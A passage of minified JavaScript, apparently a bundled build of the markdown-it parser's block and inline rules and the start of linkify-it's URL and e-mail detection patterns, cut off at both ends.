_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei,oe,or,P0,N0,D0,q0,ti,B0=!1,q2=!0;if(u.sCount[d]-u.blkIndent>=4||u.listIndent>=0&&u.sCount[d]-u.listIndent>=4&&u.sCount[d]<u.blkIndent)return!1;if(m&&"paragraph"===u.parentType&&u.tShift[d]>=u.blkIndent&&(B0=!0),(or=pe(u,d))>=0){if(B=!0,N0=u.bMarks[d]+u.tShift[d],dt=Number(u.src.substr(N0,or-N0-1)),B0&&1!==dt)return!1}else{if(!((or=Vt(u,d))>=0))return!1;B=!1}if(B0&&u.skipSpaces(or)>=u.eMarks[d])return!1;if(yt=u.src.charCodeAt(or-1),m)return!0;for(K=u.tokens.length,B?(ti=u.push("ordered_list_open","ol",1),1!==dt&&(ti.attrs=[["start",dt]])):ti=u.push("bullet_list_open","ul",1),ti.map=nt=[d,0],ti.markup=String.fromCharCode(yt),mt=d,P0=!1,q0=u.md.block.ruler.getRules("list"),wt=u.parentType,u.parentType="list";mt<v;){for(oe=or,St=u.eMarks[mt],V=At=u.sCount[mt]+or-(u.bMarks[d]+u.tShift[d]);oe<St;){if(9===(_=u.src.charCodeAt(oe)))At+=4-(At+u.bsCount[mt])%4;else{if(32!==_)break;At++}oe++}if((O=(k=oe)>=St?1:At-V)>4&&(O=1),w=V+O,(ti=u.push("list_item_open","li",1)).markup=String.fromCharCode(yt),ti.map=z=[d,0],Ei=u.tight,We=u.tShift[d],te=u.sCount[d],Zt=u.listIndent,u.listIndent=u.blkIndent,u.blkIndent=w,u.tight=!0,u.tShift[d]=k-u.bMarks[d],u.sCount[d]=At,k>=St&&u.isEmpty(d+1)?u.line=Math.min(u.line+2,v):u.md.block.tokenize(u,d,v,!0),u.tight&&!P0||(q2=!1),P0=u.line-d>1&&u.isEmpty(u.line-1),u.blkIndent=u.listIndent,u.listIndent=Zt,u.tShift[d]=We,u.sCount[d]=te,u.tight=Ei,(ti=u.push("list_item_close","li",-1)).markup=String.fromCharCode(yt),mt=d=u.line,z[1]=mt,k=u.bMarks[d],mt>=v||u.sCount[mt]<u.blkIndent||u.sCount[d]-u.blkIndent>=4)break;for(D0=!1,E=0,H=q0.length;E<H;E++)if(q0[E](u,mt,v,!0)){D0=!0;break}if(D0)break;if(B){if((or=pe(u,mt))<0)break}else if((or=Vt(u,mt))<0)break;if(yt!==u.src.charCodeAt(or-1))break}return(ti=B?u.push("ordered_list_close","ol",-1):u.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(yt),nt[1]=mt,u.line=mt,u.parentType=wt,q2&&function(ha,D7){var Mi,B2,q7=ha.level+2;for(Mi=D7+2,B2=ha.tokens.length-2;Mi<B2;Mi++)ha.tokens[Mi].level===q7&&"paragraph_open"===ha.tokens[Mi].type&&(ha.tokens[Mi+2].hidden=!0,ha.tokens[Mi].hidden=!0,Mi+=2)}(u,K),!0},["paragraph","reference","blockquote"]],["reference",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt=0,wt=u.bMarks[d]+u.tShift[d],te=u.eMarks[d],We=d+1;if(u.sCount[d]-u.blkIndent>=4||91!==u.src.charCodeAt(wt))return!1;for(;++wt<te;)if(93===u.src.charCodeAt(wt)&&92!==u.src.charCodeAt(wt-1)){if(wt+1===te||58!==u.src.charCodeAt(wt+1))return!1;break}for(w=u.lineMax,mt=u.md.block.ruler.getRules("reference"),nt=u.parentType,u.parentType="reference";We<w&&!u.isEmpty(We);We++)if(!(u.sCount[We]-u.blkIndent>3||u.sCount[We]<0)){for(St=!1,V=0,B=mt.length;V<B;V++)if(mt[V](u,We,w,!0)){St=!0;break}if(St)break}for(te=(dt=u.getLines(d,We,u.blkIndent,!1).trim()).length,wt=1;wt<te;wt++){if(91===(_=dt.charCodeAt(wt)))return!1;if(93===_){H=wt;break}(10===_||92===_&&++wt<te&&10===dt.charCodeAt(wt))&&Zt++}if(H<0||58!==dt.charCodeAt(H+1))return!1;for(wt=H+2;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;if(!(K=u.md.helpers.parseLinkDestination(dt,wt,te)).ok||(O=u.md.normalizeLink(K.str),!u.md.validateLink(O)))return!1;for(k=wt=K.pos,E=Zt+=K.lines,yt=wt;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;for(K=u.md.helpers.parseLinkTitle(dt,wt,te),wt<te&&yt!==wt&&K.ok?(At=K.str,wt=K.pos,Zt+=K.lines):(At="",wt=k,Zt=E);wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;if(wt<te&&10!==dt.charCodeAt(wt)&&At)for(At="",wt=k,Zt=E;wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;return!(wt<te&&10!==dt.charCodeAt(wt)||!(z=ir(dt.slice(1,H)))||!m&&(void 0===u.env.references&&(u.env.references={}),void 0===u.env.references[z]&&(u.env.references[z]={title:At,href:O}),u.parentType=nt,u.line=d+Zt+1,0))}],["heading",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||35!==(_=u.src.charCodeAt(O))||O>=V)return!1;for(k=1,_=u.src.charCodeAt(++O);35===_&&O<V&&k<=6;)k++,_=u.src.charCodeAt(++O);return!(k>6||O<V&&!vt(_)||!m&&(V=u.skipSpacesBack(V,O),(E=u.skipCharsBack(V,35,O))>O&&vt(u.src.charCodeAt(E-1))&&(V=E),u.line=d+1,(w=u.push("heading_open","h"+String(k),1)).markup="########".slice(0,k),w.map=[d,u.line],(w=u.push("inline","",0)).content=u.src.slice(O,V).trim(),w.map=[d,u.line],w.children=[],(w=u.push("heading_close","h"+String(k),-1)).markup="########".slice(0,k),0))},["paragraph","reference","blockquote"]],["lheading",function(u,d,v){var m,_,k,E,w,O,V,B,z,H,nt=d+1,K=u.md.block.ruler.getRules("paragraph");if(u.sCount[d]-u.blkIndent>=4)return!1;for(H=u.parentType,u.parentType="paragraph";nt<v&&!u.isEmpty(nt);nt++)if(!(u.sCount[nt]-u.blkIndent>3)){if(u.sCount[nt]>=u.blkIndent&&(O=u.bMarks[nt]+u.tShift[nt])<(V=u.eMarks[nt])&&(45===(z=u.src.charCodeAt(O))||61===z)&&(O=u.skipChars(O,z),(O=u.skipSpaces(O))>=V)){B=61===z?1:2;break}if(!(u.sCount[nt]<0)){for(_=!1,k=0,E=K.length;k<E;k++)if(K[k](u,nt,v,!0)){_=!0;break}if(_)break}}return!!B&&(m=u.getLines(d,nt,u.blkIndent,!1).trim(),u.line=nt+1,(w=u.push("heading_open","h"+String(B),1)).markup=String.fromCharCode(z),w.map=[d,u.line],(w=u.push("inline","",0)).content=m,w.map=[d,u.line-1],w.children=[],(w=u.push("heading_close","h"+String(B),-1)).markup=String.fromCharCode(z),u.parentType=H,!0)}],["html_block",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||!u.md.options.html||60!==u.src.charCodeAt(O))return!1;for(w=u.src.slice(O,V),_=0;_<Ft.length&&!Ft[_][0].test(w);_++);if(_===Ft.length)return!1;if(m)return Ft[_][2];if(k=d+1,!Ft[_][1].test(w))for(;k<v&&!(u.sCount[k]<u.blkIndent);k++)if(w=u.src.slice(O=u.bMarks[k]+u.tShift[k],V=u.eMarks[k]),Ft[_][1].test(w)){0!==w.length&&k++;break}return u.line=k,(E=u.push("html_block","",0)).map=[d,k],E.content=u.getLines(d,k,u.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["paragraph",function(u,d){var v,m,_,k,E,w,O=d+1,V=u.md.block.ruler.getRules("paragraph"),B=u.lineMax;for(w=u.parentType,u.parentType="paragraph";O<B&&!u.isEmpty(O);O++)if(!(u.sCount[O]-u.blkIndent>3||u.sCount[O]<0)){for(m=!1,_=0,k=V.length;_<k;_++)if(V[_](u,O,B,!0)){m=!0;break}if(m)break}return v=u.getLines(d,O,u.blkIndent,!1).trim(),u.line=O,(E=u.push("paragraph_open","p",1)).map=[d,u.line],(E=u.push("inline","",0)).content=v,E.map=[d,u.line],E.children=[],E=u.push("paragraph_close","p",-1),u.parentType=w,!0}]];function ra(){this.ruler=new Le;for(var u=0;u<Xn.length;u++)this.ruler.push(Xn[u][0],Xn[u][1],{alt:(Xn[u][2]||[]).slice()})}ra.prototype.tokenize=function(u,d,v){for(var m,_=this.ruler.getRules(""),k=_.length,E=d,w=!1,O=u.md.options.maxNesting;E<v&&(u.line=E=u.skipEmptyLines(E),!(E>=v))&&!(u.sCount[E]<u.blkIndent);){if(u.level>=O){u.line=v;break}for(m=0;m<k&&!_[m](u,E,v,!1);m++);u.tight=!w,u.isEmpty(u.line-1)&&(w=!0),(E=u.line)<v&&u.isEmpty(E)&&(w=!0,E++,u.line=E)}},ra.prototype.parse=function(u,d,v,m){var _;u&&(_=new this.State(u,d,v,m),this.tokenize(_,_.line,_.lineMax))},ra.prototype.State=Jn;var T0=ra;function ie(u){switch(u){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}for(var Jt=Rt.isSpace,na=Rt.isSpace,$r=[],ia=0;ia<256;ia++)$r.push(0);function hr(u,d){var v,m,_,k,E,w=[],O=d.length;for(v=0;v<O;v++)126===(_=d[v]).marker&&-1!==_.end&&(k=d[_.end],(E=u.tokens[_.token]).type="s_open",E.tag="s",E.nesting=1,E.markup="~~",E.content="",(E=u.tokens[k.token]).type="s_close",E.tag="s",E.nesting=-1,E.markup="~~",E.content="","text"===u.tokens[k.token-1].type&&"~"===u.tokens[k.token-1].content&&w.push(k.token-1));for(;w.length;){for(m=(v=w.pop())+1;m<u.tokens.length&&"s_close"===u.tokens[m].type;)m++;v!==--m&&(E=u.tokens[m],u.tokens[m]=u.tokens[v],u.tokens[v]=E)}}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(u){$r[u.charCodeAt(0)]=1});var Yr={tokenize:function(u,d){var v,m,_,k,w=u.src.charCodeAt(u.pos);if(d||126!==w||(_=(m=u.scanDelims(u.pos,!0)).length,k=String.fromCharCode(w),_<2))return!1;for(_%2&&(u.push("text","",0).content=k,_--),v=0;v<_;v+=2)u.push("text","",0).content=k+k,u.delimiters.push({marker:w,length:0,jump:v/2,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(hr(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&hr(u,v[d].delimiters)}};function dn(u,d){var v,m,_,k,E,w;for(v=d.length-1;v>=0;v--)95!==(m=d[v]).marker&&42!==m.marker||-1!==m.end&&(_=d[m.end],w=v>0&&d[v-1].end===m.end+1&&d[v-1].token===m.token-1&&d[m.end+1].token===_.token+1&&d[v-1].marker===m.marker,E=String.fromCharCode(m.marker),(k=u.tokens[m.token]).type=w?"strong_open":"em_open",k.tag=w?"strong":"em",k.nesting=1,k.markup=w?E+E:E,k.content="",(k=u.tokens[_.token]).type=w?"strong_close":"em_close",k.tag=w?"strong":"em",k.nesting=-1,k.markup=w?E+E:E,k.content="",w&&(u.tokens[d[v-1].token].content="",u.tokens[d[m.end+1].token].content="",v--))}var Ai={tokenize:function(u,d){var v,m,k=u.src.charCodeAt(u.pos);if(d||95!==k&&42!==k)return!1;for(m=u.scanDelims(u.pos,42===k),v=0;v<m.length;v++)u.push("text","",0).content=String.fromCharCode(k),u.delimiters.push({marker:k,length:m.length,jump:v,token:u.tokens.length-1,end:-1,open:m.can_open,close:m.can_close});return u.pos+=m.length,!0},postProcess:function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(dn(u,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&dn(u,v[d].delimiters)}},oa=Rt.normalizeReference,Mn=Rt.isSpace,On=Rt.normalizeReference,aa=Rt.isSpace,sa=/^([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Ds=/^([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)$/,ca=Xt.HTML_TAG_RE,la=Rt.has,gl=Rt.isValidEntityCode,lo=Rt.fromCodePoint,ua=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,y7=/^&([a-z][a-z0-9]{1,31});/i;function w2(u,d){var v,m,_,k,E,w,O,V,B={},z=d.length;for(v=0;v<z;v++)if((_=d[v]).length=_.length||0,_.close){for(B.hasOwnProperty(_.marker)||(B[_.marker]=[-1,-1,-1]),E=B[_.marker][_.length%3],(m=v-_.jump-1)<-1&&(m=-1),w=m;m>E;m-=k.jump+1)if((k=d[m]).marker===_.marker&&k.open&&k.end<0&&(O=!1,(k.close||_.open)&&(k.length+_.length)%3==0&&(k.length%3==0&&_.length%3==0||(O=!0)),!O)){_.jump=v-m+(V=m>0&&!d[m-1].open?d[m-1].jump+1:0),_.open=!1,k.end=v,k.jump=V,k.close=!1,w=-1;break}-1!==w&&(B[_.marker][(_.length||0)%3]=w)}}var S2=Rt.isWhiteSpace,C2=Rt.isPunctChar,k2=Rt.isMdAsciiPunct;function qs(u,d,v,m){this.src=u,this.env=v,this.md=d,this.tokens=m,this.tokens_meta=Array(m.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1}qs.prototype.pushPending=function(){var u=new Wr("text","",0);return u.content=this.pending,u.level=this.pendingLevel,this.tokens.push(u),this.pending="",u},qs.prototype.push=function(u,d,v){this.pending&&this.pushPending();var m=new Wr(u,d,v),_=null;return v<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),m.level=this.level,v>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],_={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(m),this.tokens_meta.push(_),m},qs.prototype.scanDelims=function(u,d){var v,m,_,k,E,w,O,V,B,z=u,H=!0,nt=!0,K=this.posMax,yt=this.src.charCodeAt(u);for(v=u>0?this.src.charCodeAt(u-1):32;z<K&&this.src.charCodeAt(z)===yt;)z++;return _=z-u,m=z<K?this.src.charCodeAt(z):32,O=k2(v)||C2(String.fromCharCode(v)),B=k2(m)||C2(String.fromCharCode(m)),w=S2(v),(V=S2(m))?H=!1:B&&(w||O||(H=!1)),w?nt=!1:O&&(V||B||(nt=!1)),d?(k=H,E=nt):(k=H&&(!nt||O),E=nt&&(!H||B)),{can_open:k,can_close:E,length:_}},qs.prototype.Token=Wr;var _7=qs,L0=[["text",function(u,d){for(var v=u.pos;v<u.posMax&&!ie(u.src.charCodeAt(v));)v++;return v!==u.pos&&(d||(u.pending+=u.src.slice(u.pos,v)),u.pos=v,!0)}],["newline",function(u,d){var v,m,_=u.pos;if(10!==u.src.charCodeAt(_))return!1;for(v=u.pending.length-1,m=u.posMax,d||(v>=0&&32===u.pending.charCodeAt(v)?v>=1&&32===u.pending.charCodeAt(v-1)?(u.pending=u.pending.replace(/ +$/,""),u.push("hardbreak","br",0)):(u.pending=u.pending.slice(0,-1),u.push("softbreak","br",0)):u.push("softbreak","br",0)),_++;_<m&&Jt(u.src.charCodeAt(_));)_++;return u.pos=_,!0}],["escape",function(u,d){var v,m=u.pos,_=u.posMax;if(92!==u.src.charCodeAt(m))return!1;if(++m<_){if((v=u.src.charCodeAt(m))<256&&0!==$r[v])return d||(u.pending+=u.src[m]),u.pos+=2,!0;if(10===v){for(d||u.push("hardbreak","br",0),m++;m<_&&(v=u.src.charCodeAt(m),na(v));)m++;return u.pos=m,!0}}return d||(u.pending+="\\"),u.pos++,!0}],["backticks",function(u,d){var v,m,_,k,E,w,O,V,B=u.pos;if(96!==u.src.charCodeAt(B))return!1;for(v=B,B++,m=u.posMax;B<m&&96===u.src.charCodeAt(B);)B++;if(O=(_=u.src.slice(v,B)).length,u.backticksScanned&&(u.backticks[O]||0)<=v)return d||(u.pending+=_),u.pos+=O,!0;for(E=w=B;-1!==(E=u.src.indexOf("`",w));){for(w=E+1;w<m&&96===u.src.charCodeAt(w);)w++;if((V=w-E)===O)return d||((k=u.push("code_inline","code",0)).markup=_,k.content=u.src.slice(B,E).replace(/\n/g," ").replace(/^ (.+) $/,"$1")),u.pos=w,!0;u.backticks[V]=E}return u.backticksScanned=!0,d||(u.pending+=_),u.pos+=O,!0}],["strikethrough",Yr.tokenize],["emphasis",Ai.tokenize],["link",function(u,d){var v,m,_,k,E,w,O,V,B="",z="",H=u.pos,nt=u.posMax,K=u.pos,yt=!0;if(91!==u.src.charCodeAt(u.pos)||(E=u.pos+1,(k=u.md.helpers.parseLinkLabel(u,u.pos,!0))<0))return!1;if((w=k+1)<nt&&40===u.src.charCodeAt(w)){for(yt=!1,w++;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(w>=nt)return!1;if(K=w,(O=u.md.helpers.parseLinkDestination(u.src,w,u.posMax)).ok){for(B=u.md.normalizeLink(O.str),u.md.validateLink(B)?w=O.pos:B="",K=w;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);if(O=u.md.helpers.parseLinkTitle(u.src,w,u.posMax),w<nt&&K!==w&&O.ok)for(z=O.str,w=O.pos;w<nt&&(m=u.src.charCodeAt(w),Mn(m)||10===m);w++);}(w>=nt||41!==u.src.charCodeAt(w))&&(yt=!0),w++}if(yt){if(void 0===u.env.references)return!1;if(w<nt&&91===u.src.charCodeAt(w)?(K=w+1,(w=u.md.helpers.parseLinkLabel(u,w))>=0?_=u.src.slice(K,w++):w=k+1):w=k+1,_||(_=u.src.slice(E,k)),!(V=u.env.references[oa(_)]))return u.pos=H,!1;B=V.href,z=V.title}return d||(u.pos=E,u.posMax=k,u.push("link_open","a",1).attrs=v=[["href",B]],z&&v.push(["title",z]),u.md.inline.tokenize(u),u.push("link_close","a",-1)),u.pos=w,u.posMax=nt,!0}],["image",function(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt="",dt=u.pos,St=u.posMax;if(33!==u.src.charCodeAt(u.pos)||91!==u.src.charCodeAt(u.pos+1)||(w=u.pos+2,(E=u.md.helpers.parseLinkLabel(u,u.pos+1,!1))<0))return!1;if((O=E+1)<St&&40===u.src.charCodeAt(O)){for(O++;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(O>=St)return!1;for(K=O,(B=u.md.helpers.parseLinkDestination(u.src,O,u.posMax)).ok&&(yt=u.md.normalizeLink(B.str),u.md.validateLink(yt)?O=B.pos:yt=""),K=O;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);if(B=u.md.helpers.parseLinkTitle(u.src,O,u.posMax),O<St&&K!==O&&B.ok)for(z=B.str,O=B.pos;O<St&&(m=u.src.charCodeAt(O),aa(m)||10===m);O++);else z="";if(O>=St||41!==u.src.charCodeAt(O))return u.pos=dt,!1;O++}else{if(void 0===u.env.references)return!1;if(O<St&&91===u.src.charCodeAt(O)?(K=O+1,(O=u.md.helpers.parseLinkLabel(u,O))>=0?k=u.src.slice(K,O++):O=E+1):O=E+1,k||(k=u.src.slice(w,E)),!(V=u.env.references[On(k)]))return u.pos=dt,!1;yt=V.href,z=V.title}return d||(_=u.src.slice(w,E),u.md.inline.parse(_,u.md,u.env,nt=[]),(H=u.push("image","img",0)).attrs=v=[["src",yt],["alt",""]],H.children=nt,H.content=_,z&&v.push(["title",z])),u.pos=O,u.posMax=St,!0}],["autolink",function(u,d){var v,m,_,k,E,w,O=u.pos;if(60!==u.src.charCodeAt(O))return!1;for(E=u.pos,w=u.posMax;;){if(++O>=w||60===(k=u.src.charCodeAt(O)))return!1;if(62===k)break}return v=u.src.slice(E+1,O),Ds.test(v)?(m=u.md.normalizeLink(v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0)):!!sa.test(v)&&(m=u.md.normalizeLink("mailto:"+v),!!u.md.validateLink(m)&&(d||((_=u.push("link_open","a",1)).attrs=[["href",m]],_.markup="autolink",_.info="auto",(_=u.push("text","",0)).content=u.md.normalizeLinkText(v),(_=u.push("link_close","a",-1)).markup="autolink",_.info="auto"),u.pos+=v.length+2,!0))}],["html_inline",function(u,d){var v,m,_,E,w,k=u.pos;return!(!u.md.options.html||(_=u.posMax,60!==u.src.charCodeAt(k)||k+2>=_||33!==(v=u.src.charCodeAt(k+1))&&63!==v&&47!==v&&(E=v,w=32|E,!(w>=97&&w<=122))||!(m=u.src.slice(k).match(ca))||(d||(u.push("html_inline","",0).content=u.src.slice(k,k+m[0].length)),u.pos+=m[0].length,0)))}],["entity",function(u,d){var v,m,_=u.pos,k=u.posMax;if(38!==u.src.charCodeAt(_))return!1;if(_+1<k)if(35===u.src.charCodeAt(_+1)){if(m=u.src.slice(_).match(ua))return d||(v="x"===m[1][0].toLowerCase()?parseInt(m[1].slice(1),16):parseInt(m[1],10),u.pending+=gl(v)?lo(v):lo(65533)),u.pos+=m[0].length,!0}else if((m=u.src.slice(_).match(y7))&&la(j,m[1]))return d||(u.pending+=j[m[1]]),u.pos+=m[0].length,!0;return d||(u.pending+="&"),u.pos++,!0}]],F0=[["balance_pairs",function(u){var d,v=u.tokens_meta,m=u.tokens_meta.length;for(w2(0,u.delimiters),d=0;d<m;d++)v[d]&&v[d].delimiters&&w2(0,v[d].delimiters)}],["strikethrough",Yr.postProcess],["emphasis",Ai.postProcess],["text_collapse",function(u){var d,v,m=0,_=u.tokens,k=u.tokens.length;for(d=v=0;d<k;d++)_[d].nesting<0&&m--,_[d].level=m,_[d].nesting>0&&m++,"text"===_[d].type&&d+1<k&&"text"===_[d+1].type?_[d+1].content=_[d].content+_[d+1].content:(d!==v&&(_[v]=_[d]),v++);d!==v&&(_.length=v)}]];function Bs(){var u;for(this.ruler=new Le,u=0;u<L0.length;u++)this.ruler.push(L0[u][0],L0[u][1]);for(this.ruler2=new Le,u=0;u<F0.length;u++)this.ruler2.push(F0[u][0],F0[u][1])}Bs.prototype.skipToken=function(u){var d,v,m=u.pos,_=this.ruler.getRules(""),k=_.length,w=u.cache;if(void 0===w[m]){if(u.level<u.md.options.maxNesting)for(v=0;v<k&&(u.level++,d=_[v](u,!0),u.level--,!d);v++);else u.pos=u.posMax;d||u.pos++,w[m]=u.pos}else u.pos=w[m]},Bs.prototype.tokenize=function(u){for(var d,v,m=this.ruler.getRules(""),_=m.length,k=u.posMax,E=u.md.options.maxNesting;u.pos<k;){if(u.level<E)for(v=0;v<_&&!(d=m[v](u,!1));v++);if(d){if(u.pos>=k)break}else u.pending+=u.src[u.pos++]}u.pending&&u.pushPending()},Bs.prototype.parse=function(u,d,v,m){var _,k,E,w=new this.State(u,d,v,m);for(this.tokenize(w),E=(k=this.ruler2.getRules("")).length,_=0;_<E;_++)k[_](w)},Bs.prototype.State=_7;var b7=Bs,w7=function(u){var d={};return d.src_Any=Hr.source,d.src_Cc=fr.source,d.src_Z=Or.source,d.src_P=X.source,d.src_ZPCc=[d.src_Z,d.src_P,d.src_Cc].join("|"),d.src_ZCc=[d.src_Z,d.src_Cc].join("|"),d.src_pseudo_letter="(?:(?![><\uff5c]|"+d.src_ZPCc+")"+d.src_Any+")",d.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",d.src_auth="(?:(?:(?!"+d.src_ZCc+"|[@/\\[\\]()]).)+@)?",d.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",d.src_host_terminator="(?=$|[><\uff5c]|"+d.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+d.src_ZPCc+"))",d.src_path="(?:[/?#](?:(?!"+d.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+d.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+d.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+d.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+d.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+d.src_ZCc+"|[']).)+\\'|\\'(?="+d.src_pseudo_letter+"|[-]).|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+d.src_ZCc+"|[.]).|"+(u&&u["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+d.src_ZCc+").|\\!+(?!"+d.src_ZCc+"|[!]).|\\?(?!"+d.src_ZCc+"|[?]).)+|\\/)?",d.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',d.src_xn="xn--[a-z0-9\\-]{1,59}",d.src_domain_root="(?:"+d.src_xn+"|"+d.src_pseudo_letter+"{1,63})",d.src_domain="(?:"+d.src_xn+"|(?:"+d.src_pseudo_letter+")|(?:"+d.src_pseudo_letter+"(?:-|"+d.src_pseudo_letter+"){0,61}"+d.src_pseudo_letter+"))",d.src_host="(?:(?:(?:(?:"+d.src_domain+")\\.)*"+d.src_domain+"))",d.tpl_host_fuzzy="(?:"+d.src_ip4+"|(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%)))",d.tpl_host_no_ip_fuzzy="(?:(?:(?:"+d.src_domain+")\\.)+(?:%TLDS%))",d.src_host_strict=d.src_host+d.src_host_terminator,d.tpl_host_fuzzy_strict=d.tpl_host_fuzzy+d.src_host_terminator,d.src_host_port_strict=d.src_host+d.src_port+d.src_host_terminator,d.tpl_host_port_fuzzy_strict=d.tpl_host_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_port_no_ip_fuzzy_strict=d.tpl_host_no_ip_fuzzy+d.src_port+d.src_host_terminator,d.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+d.src_ZPCc+"|>|$))",d.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+d.src_ZCc+")("+d.src_email_name+"@"+d.tpl_host_fuzzy_strict+")",d.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_fuzzy_strict+d.src_path+")",d.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+d.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+d.tpl_host_port_no_ip_fuzzy_strict+d.src_path+")",d};function I0(u){return Array.prototype.slice.call(arguments,1).forEach(function(v){v&&Object.keys(v).forEach(function(m){u[m]=v[m]})}),u}function vl(u){return Object.prototype.toString.call(u)}function x2(u){return"[object Function]"===vl(u)}function S7(u){return u.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var A2={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},C7={"http:":{validate:function(u,d,v){var m=u.slice(d);return v.re.http||(v.re.http=new RegExp("^\\/\\/"+v.re.src_auth+v.re.src_host_port_strict+v.re.src_path,"i")),v.re.http.test(m)?m.match(v.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(u,d,v){var m=u.slice(d);return v.re.no_http||(v.re.no_http=new RegExp("^"+v.re.src_auth+"(?:localhost|(?:(?:"+v.re.src_domain+")\\.)+"+v.re.src_domain_root+")"+v.re.src_port+v.re.src_host_terminator+v.re.src_path,"i")),v.re.no_http.test(m)?d>=3&&":"===u[d-3]||d>=3&&"/"===u[d-3]?0:m.match(v.re.no_http)[0].length:0}},"mailto:":{validate:function(u,d,v){var m=u.slice(d);return v.re.mailto||(v.re.mailto=new RegExp("^"+v.re.src_email_name+"@"+v.re.src_host_strict,"i")),v.re.mailto.test(m)?m.match(v.re.mailto)[0].length:0}}},k7="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|\u0440\u0444".split("|");function ml(u){var d=u.re=w7(u.__opts__),v=u.__tlds__.slice();function m(w){return w.replace("%TLDS%",d.src_tlds)}u.onCompile(),u.__tlds_replaced__||v.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),v.push(d.src_xn),d.src_tlds=v.join("|"),d.email_fuzzy=RegExp(m(d.tpl_email_fuzzy),"i"),d.link_fuzzy=RegExp(m(d.tpl_link_fuzzy),"i"),d.link_no_ip_fuzzy=RegExp(m(d.tpl_link_no_ip_fuzzy),"i"),d.host_fuzzy_test=RegExp(m(d.tpl_host_fuzzy_test),"i");var _=[];function k(w,O){throw new Error('(LinkifyIt) 